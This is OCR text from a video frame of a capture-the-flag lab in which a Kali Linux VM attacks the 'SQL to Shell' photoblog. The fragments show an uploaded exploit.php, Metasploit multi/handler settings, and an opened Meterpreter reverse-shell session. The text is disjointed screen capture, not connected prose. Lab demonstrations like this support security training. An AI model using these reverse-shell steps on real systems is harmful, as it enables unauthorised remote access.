 File Edit View VM Tabs Help
Made with KINEMASTER
Library
Type here to sea...
Home
KALI
CTF SQL TO SHELL
Applications Places Terminal
Thu 22:34
1
My Computer
KALI
Windows 7 ULTIM
OWASP Broken W
Acid-Reloaded
CTF4
CTF5
CTF SQL TO SHEL
CTF7
CTF8
mrRobot
Kioptrix Level 1
holynix
g0rmint
Shared VMs
php
exploit.Php
My Photoblog - last picture - Mozilla Firefox
My Photoblog - last pictu
19
Kali Linux Kali Training Kali To
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
cified)
LPORT 4444 yes The listen port
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictur s | Admin
Exploit target:
Id Name
-- ----
0 Wildcard Target
picture: hacking
hacking
msf5 exploit(multi/handler) > set lhost 192.168.37.136
lhost => 192.168.37.136
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.37.136:4444
[*] Sending stage (38247 bytes) to 192.168.37.131
[*] Meterpreter session 1 opened (192.168.37.136:4444 -> 192.168.37.131:44980) a
t 2020-02-27 22:34:48 +0530
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.